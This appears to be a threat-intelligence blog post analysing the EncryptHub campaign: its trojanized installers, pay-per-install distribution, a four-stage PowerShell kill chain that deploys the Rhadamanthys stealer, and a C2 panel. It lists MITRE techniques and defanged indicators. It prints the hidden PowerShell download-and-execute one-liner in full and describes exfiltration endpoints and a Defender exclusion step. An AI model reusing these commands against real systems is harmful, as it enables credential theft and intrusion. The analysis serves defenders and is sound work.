Unveiling EncryptHub: Analysis of a multi-stage malware campaign
EncryptHub, a rising cybercriminal entity, has recently caught the attention of multiple threat intelligence teams, including our own (Outpost24’s KrakenLabs). While other reports have begun to shed light on this actor’s operations, our investigation goes a step further, uncovering previously unseen aspects of their infrastructure, tooling, and behavioral patterns.
Through a series of operational security (OPSEC) missteps, EncryptHub inadvertently exposed critical elements of their ecosystem, allowing us to map their tactics with unprecedented depth. Their lapses include directory listing enabled on key infrastructure components, hosting stealer logs alongside malware executables and PowerShell scripts, and revealing Telegram bot configurations used for data exfiltration and campaign tracking.
These mistakes provided us with a unique vantage point into their operations, enabling us to dissect their attack chain and methodologies in ways that have not yet been publicly detailed.
In this first part of our report, we will explore EncryptHub’s tactics, infrastructure, and tradecraft, exposing the extent of their operational footprint. And we’re not stopping there—stay tuned for Part 2, where we’ll reveal even more surprises about this threat actor.
EncryptHub: Threat actor executive summary
- Multi-stage attack chains: EncryptHub’s campaigns use several layers of PowerShell scripts to gather system data, exfiltrate valuable information, execute evasion techniques, inject malicious payloads (often embedded in Base64), and deploy further information stealers.
- Distribution: EncryptHub has been observed targeting users of popular applications, by distributing trojanized versions. Furthermore, the threat actor has also made use of third-party Pay-Per-Install (PPI) distribution services.
- Target prioritization: The attacker prioritizes credential logs stolen from victims’ systems based on key attributes such as cryptocurrency ownership, corporate network affiliation, and the presence of VPN software.
- Preparing for sales: The threat actor is developing a product called “EncryptRAT”—a remote access tool featuring a command-and-control (C2) panel capable of managing infections from different information stealer and additional modules. There are signs that the threat actor is planning on selling or distributing it in the near future.
- Vulnerability targeting: EncryptHub seems to be paying close attention to the cybersecurity landscape and tries to incorporate popular vulnerabilities into their campaigns.

Distribution channels and tactics
EncryptHub has been testing and employing various methods and lures with the aim to deploy malware without triggering alerts and raising victims’ suspicions. We begin by examining the more classical approach, how they used trojanized applications—disguised as legitimate software—to try to gain access to unsuspecting victim’s systems and execute malicious operations.
Following that, we explore the role of a more novel distribution technique that has been increasing in popularity in the last few years: the use of third-party distribution through platforms like LabInstalls. This helps attackers streamline the deployment of harmful payloads via automated, pay-per-install services.
Trojanized applications
EncryptHub has been observed spreading counterfeit versions of widely used applications such as QQ Talk, QQ Installer, WeChat, DingTalk, VooV Meeting, Google Meet, Microsoft Visual Studio 2022, and Palo Alto Global Protect. By creating fake, trojanized versions of these applications, the threat actor exploits the inherent trust users place in these popular tools. These trojanized applications were generated between November 25th, 2024, and January 1st, 2025.
Once installed, these trojanized applications serve as a delivery mechanism for subsequent malicious payloads. They not only enable initial access but may also provide elevated privileges and persistency, thereby enabling lateral movement and data exfiltration.
By imitating genuine application installers, EncryptHub reduces user suspicion and bypasses some automated security checks. The counterfeit applications appear familiar and trustworthy, essential factors for a successful malware distribution campaign.
![Screenshot of phishing domain paloaltonworks[.]com that led to the installation of a trojanized version of the Palo Alto GlobalProtect application. The image was seen in a Telegram channel associated to EncryptHub campaigns.](https://outpost24.com/wp-content/uploads/2025/03/PaloAltoNetworksPhishing.png)
All the trojanized applications we analyzed were signed with the following code-signing certificate, which has already been revoked:
| Name | HOA SEN HA NAM ONE MEMBER LIMITED LIABILITIES COMPANY |
| Status | Trust for this certificate or one of the certificates in the certificate chain has been revoked. |
| Issuer | GlobalSign GCC R45 EV CodeSigning CA 2020 |
| Valid From | 01:54 AM 11/25/2024 |
| Valid To | 01:54 AM 11/26/2025 |
| Valid Usage | Code Signing |
| Algorithm | sha256RSA |
| Thumbprint | A0CA753F0845B420E3F25E200B81D9936E731875 |
| Serial Number | 1F DB 22 03 07 68 A9 CF 31 F2 A9 6A |
These applications have a PowerShell script embedded that downloads the file worker.ps1. Then, worker.ps1 retrieves system information including external IP address, username, computer name, location (country and city), OS version, domain name, build type, and administrator status, and the data is sent back to the remote server (“http://[C2 server]:8080”) via a POST request.
We observed the script connected to encrypthub_steal.ps1, which contains strings indicating it is likely a Kematian Stealer sample. It also connected to the PowerShell script message.ps1, which gathers information about the system and sends it to the remote server.
On February 4th, 2025, the threat actor started to use another code-signing certificate:
| Name | Encrypthub LLC |
| Status | Valid |
| Issuer | Encrypthub LLC |
| Valid From | 2025-02-04 01:41:04 |
| Valid To | 2026-02-04 02:01:04 |
| Valid Usage | Code Signing |
| Algorithm | sha256RSA |
| Thumbprint | 32AA32BAA3AF74C1710764FCA0E5214ABBEEC455 |
| Serial Number | 2E AB A5 BD 3C 3B 4A B1 43 66 E4 09 6C 70 87 B0 |
Third-party distribution via LabInstalls
A notable element in EncryptHub’s distribution chain has been the use of a third-party service dubbed “LabInstalls” since at least January 2nd, 2025. LabInstalls operates as a pay-per-install (PPI) broker for malicious executables (.exe) and PowerShell scripts (.ps1). Their platform is designed to facilitate bulk “installs” for cybercriminal customers, enabling the rapid dissemination of malware.
The service employs a fully automated Telegram bot (@labInstalls_bot) that manages customer interactions and installation purchases.


EncryptHub indeed confirmed being their client by leaving positive feedback in LabInstalls selling thread on the top-tier Russian-speaking underground forum XSS, even including a screenshot that evidences the use of the service. The threat actor most likely hired this service to ease the burden of distribution and expand the number of targets that his malware could reach.
Installation services streamline the deployment of malicious installers, automating the process and obscuring the malicious origins of the payloads.

EncryptHub’s evolving killchain
All throughout the last few months, Encrypthub has been experimenting, adding tweaks and slowly evolving their killchain overtime. In this article, however, we will focus on the latest version we observed at the time of writing, a version they started using around February 13th, 2025.
This killchain illustrates EncryptHub’s evolving strategy to deploy information-stealing malware through a multi-stage process.

Initial execution
The following command is executed on the victim’s machine:
powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -Command “Invoke-RestMethod -Uri ‘hxxps://encrypthub[.]us/encrypthub/fickle/payload.ps1’ | Invoke-Expression”
This command downloads payload.ps1, which is personalized with the attacker’s build ID (in this case, encrypthub).
1st stage – payload.ps1
Hash: 90b7b711f56f00a1fa08a7a29f2cd8602b8aa1a0d78986dbfc9f64e38ac6cecd
payload.ps1 is responsible for stealing sensitive data. Its operation can be summarized as follows:
- Instance check: The script first verifies whether another instance is already running on the victim’s machine. If no instance is detected, it proceeds.
- Data exfiltration:
a. Messaging sessions: Limited to Telegram.
b. Crypto wallets: Targeting both browser-based and desktop wallets.
c. Password manager files: Extracted from browsers and password management extensions.
d. Files: With specific extensions and containing particular keywords.
e. VPN sessions: (For now, only those associated with PaloAltoGP.)
- System information collection: It gathers basic system details (e.g., Windows version, CPU, GPU) and attempts to detect any installed antivirus software.
- Cookie theft: An embedded, base64-encoded executable is decoded and executed to harvest browser cookies. It is the Go version of Kematian Stealer available on Github.
- Data storage and exfiltration: All stolen information is saved in a directory within the temporary folder. Once data collection is complete:
a. The script deletes any empty subdirectories.
b. It compresses the collected data and sends it to:
$($serveruri):8081/upload_file?
filename=$base64FileName&buildType=$base64BuildType
where $serveruri is, in this case encrypthub[.]us.
- Reporting
The script tallies the number of stolen cookies, passwords, wallets, and emails, then sends this data along with system information to $($serveruri):8081. After reporting, the temporary directory is deleted.
- Secondary payload execution
Finally, the script downloads and executes another script from:
$($serveruri)/$build/ram/runner.ps1
This file is saved under a randomly generated name and executed.
Stage 2 – runner.ps1
Hash: 1bce694f9f811982eb01d381a69cdd56c3fa81d113e41b5acb902ec66ec942b1
runner.ps1 is executed with the following command:
powershell.exe -ArgumentList “-ExecutionPolicy Bypass –
NoProfile -File `”$downloadPath`”” -WindowStyle Hidden
This script contains two base64-encoded .msc files. MSC files (Microsoft Common Console Documents) are XML-based snap-in control files used with the Microsoft Management Console (MMC) for administrative tasks.
The actions performed by runner.ps1 include:
- Decoding and storage
a. Decodes each MSC file.
b. Saves them in two subfolders created within its current directory.
- Modification and execution
a. Modifies one of the MSC files to embed the URL hxxps://encrypthub[.]us/encrypthub/ram/.
b. Executes the unmodified MSC file, which in turn runs the modified version.
c. The modified file leverages a Shockwave Flash Object from an ActiveX control to open a web browser and navigate to the specified URL.
- Cleanup
a. Pauses for 30 seconds.
b. Deletes all created folders before exiting.
Stage 3 – HTML Loader
Within the code hosted at hxxps://encrypthub[.]us/encrypthub/ram/, three PowerShell commands are executed, performing the following actions:
- TEMP folder exclusion
Instructs Windows Defender to exclude the TEMP folder from its scans.
- Secondary script download and execution
Downloads and runs another script from:
hxxps://encrypthub.us/encrypthub/ram/ram.ps1
- Termination of MMC process
Kills the mmc process, which is launched when the MSC scripts are executed.
Stage 4 – Rhadamanthys deployment
Hash: 411e6413afc5dadc63f69dd37d25f23dfee1fbd5eff1a591ba33dfc38ca5a4fd
ram.ps1 is a minimal script comprising only two lines:
- Download of executable: Downloads hxxps://encrypthub.us/encrypthub/ram/ram.exe (a sample of Rhadamanthys) and saves it to the TEMP folder as transport.exe.
- Execution: Executes transport.exe and waits for its completion.
EncryptRAT panel
Along with the evolution of the killchain, EncryptHub has also been developing and improving EncryptRAT, a command-and-control (C2) panel, he has been using EncryptHub to manage infections. In the development stage at the time of writing, this tool allows the user to:
- Manage active infections.
- Send remote commands.
- Manage additional modules.
- Monitor and download logs from infected devices.
- Configure various malware samples
- Configure exfiltration channels
Early tests suggest that EncryptHub may soon commercialize EncryptRAT, offering it to other threat actors. This is strongly suggested by the fact that in recent updates the threat actor has added support for multiple users, linking those to BuildIDs associated to the different samples, allowing the segregation of both malware and exfiltrated data.


Figure 7: Malware configuration panel.
Key takeaways
Our comprehensive analysis of EncryptHub reveals a financially motivated threat actor employing a multi-stage attack chain—one that leverages both in-house tools and third-party distribution channels. Despite significant OPSEC oversights, EncryptHub continues to evolve its tactics, underlining the critical need for continuous monitoring and proactive defense measures. Organizations must remain vigilant and adopt multi-layered security strategies to mitigate the risks posed by such adversaries.
Want to know whether your organization is being discussed on the dark web? Outpost24’s External Attack Surface Management (EASM) platform now includes a dark web module that gives users access to threat intelligence powered by our human-led team, KrakenLabs. Get in touch to learn more or read in part 2 how EncryptHub’s cybercrime journey started and how he used ChatGPT as an accomplice.
References
For further information, see below a list of references from other cybersecurity companies that reported on EncryptHub activities:
TTPs
Resource Development
Stage Capabilities: Drive-by Target (T1608.004)
Initial Access
Exploitation of Remote Services (T1210)
Execution
Command and Scripting Interpreter: PowerShell (T1059.001)
Defense Evasion
Obfuscated Files or Information (T1027)
Impair Defenses (T1562.001)
Credential Access
Credentials from Password Stores (T1555.003)
Data from Information Repositories (T1213)
Discovery
System Information Discovery (T1082)
Collection
Data from Local System (T1005)
Exfiltration
Exfiltration Over Web Service (T1567.002)
Exfiltration Over Command and Control Channel (T1041)
Command and Control
Application Layer Protocol: Web Protocol (T1071.001)
Remote Access Tools (T1219)
Indicators of compromise (IOCs)
Distribution (files code-signed by EncryptHub LLC)
532f4c9c72f1c77531a55f7811371aa65f85fc3a768d792482cab3381cdd29b3 (connect.exe)
4af6e5a266577ccc2dca9fcbe2f56a9673947f6f3b5b9d1d7eb740613fce80d4 (reCAPCHA.exe)
1661e8f8758526f913e4400af8dbfa7587794ba9345f299fa50373c7140e5819 (buzztalk_weaponised.exe)
f687fe9966f7a2cb6fdc344d62786958edc4a9d9b8389a0e2fea9907f90cfde2 (google-meets.exe)
Distribution (files code-signed by HOA SEN HA NAM ONE MEMBER LIMITED LIABILITIES COMPANY)
37bf1269a21cba22af239e734de043f1d08d61b44414bcf63b1b9198e6a8bc87
7d222bb62ae995479f05d4bddaa0b7d6dd7ade8d9c438214b00cc1d1be9b9db1
cc70570dd68a01ef43497c13ea7e5620256208b73bd1e4487f3bf0c91617169f
c5f07de4d69742b5a4492f87902c1907948149052a9522719b1f14ab3cb03515
cbb84155467087c4da2ec411463e4af379582bb742ce7009156756482868859c
725df91a9db2e077203d78b8bef95b8cf093e7d0ee2e7a4f55a30fe200c3bf8f
db3fe436f4eeb9c20dc206af3dfdff8454460ad80ef4bab03291528e3e0754ad
6b249d6421f4c8c04ca11febb0244f333aa49ca6a28feee62b7c681960a86ad5
5588d1c5901d61bb09cd2fc86d523e2ccbc35a0565fd63c73b62757ac2ee51f5
522fd6a56589f3ce764c88846006cca8c37ccbb286c6d2754ea979a59909271d
c124f307ffbfdba7190c0df9651e895c720962094a78a0af347b2f1e7a8962d0
Related files
21b99435d0cf1f9845feb795c83cbf9d10211e6bc26460f4cdcfcd57569054fe (worker.ps1)
381695385bde0f96ad93dcbab79b3fc40f84e497c0b6afd087d2f1a2fbf824c3 (encrypthub_steal.ps1)
9d9829ff50f5195ef4c1ebee6cf430c013ad47665657ef9a6c3bc0b9911a40c4
(message.ps1)
1st stage – payload.ps1
90b7b711f56f00a1fa08a7a29f2cd8602b8aa1a0d78986dbfc9f64e38ac6cecd
Embedded cookie grabber (Kematian Stealer Go version)
Ecb7ee118b68b178e62b68a7e2aaee85bafc8b721cb9cee30d009a0c96e59cef
Stage 2 – runner.ps1
1bce694f9f811982eb01d381a69cdd56c3fa81d113e41b5acb902ec66ec942b1 (runner.ps1)
f2836437090bfb8ff878c9a8aee28e036adc4ad7c73a51623c5c6ff12445a741 (fake WmiMgmt.msc)
Stage 3 – HTML Loader
07397a113756805501a3f73a027977011849a90053f2a966053711f442d21b8d
Stage 4 – Rhadamanthys deployment
411e6413afc5dadc63f69dd37d25f23dfee1fbd5eff1a591ba33dfc38ca5a4fd (ram.ps1)
06628b0447c94dd270ecaf798bd052891cda386d504a20d439eb994004ff483c (ram.exe)
C2 Rhadamanthys
hxxps://85.234.100[.]177/b97c5970b3a1f0ccc/iwbsn37q.xl2a8
Other IOCs – seen in January and February 2025
e4fc16fb36a5cd9e8d7dfe42482e111c7ce91467f6ac100a0e76740b491df2d4 (stealc.exe)
977198c47d5e7f049c468135f5bde776c20dcd40e8a2ed5adb7717c2c44be5b9 (nThread.dll)
fcfb94820cb2abbe80bdb491c98ede8e6cfa294fa8faf9bea09a9b9ceae35bf3
(CFF Explorer.exe)
Domains
concur.net[.]co
global-protect[.]net
global-protect[.]us
encrypthub[.]us
blackangel[.]dev
meets-gooie[.]com
fuckedserver[.]net
healthy-cleanse-fit[.]com
malwarehunterteam[.]net
353827-coinbase[.]com
paloaltonworks[.]com
conferx[.]live
b8-crypt0x[.]com
alphabit[.]vc
IPS
45.131.215[.]16
64.95.13[.]166
82.115.223[.]199
85.209.128[.]128
82.115.223[.]182
193.149.176[.]228
URL related to the use of LabInstalls
hxxp://31.41.244.11/files/5094364719/WClchuE.ps1
hxxp://31.41.244.11/files/5094364719/wclchue.ps1
hxxp://31.41.244.11/files/5094364719/T5NHWKA.ps1
hxxp://31.41.244.11/files/5094364719/RRFd0ev.ps1
hxxp://31.41.244.11/files/5094364719/wVjWGck.ps1
hxxp://185.215.113.39/files/5094364719/pcuy9xE.ps1
hxxp://31.41.244.11/files/5094364719/wvjwgck.ps1
hxxp://31.41.244.11/files/5094364719/rrfd0ev.ps1
hxxp://185.215.113.39/files/5094364719/fpEu4ir.ps1
hxxp://185.215.113.39/files/5094364719/RNsgUnN.ps1
hxxp://185.215.113.39/files/5094364719/7GVy9sB.ps1
hxxp://185.215.113.97/files/5094364719/LR8QUOU.ps1

